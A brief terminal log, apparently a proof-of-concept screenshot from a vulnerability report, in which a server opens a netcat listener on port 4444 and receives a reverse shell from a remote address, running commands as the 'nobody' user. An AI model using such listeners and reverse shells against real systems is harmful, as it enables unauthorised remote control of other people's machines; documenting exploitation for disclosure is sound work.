 [root@iZ2ze7tiyiyc2jn4nh67z2Z ~]# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 123.56.181.14.
Ncat: Connection from 123.56.181.14:54250.
bash: no job control in this shell
bash-4.2$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
bash-4.2$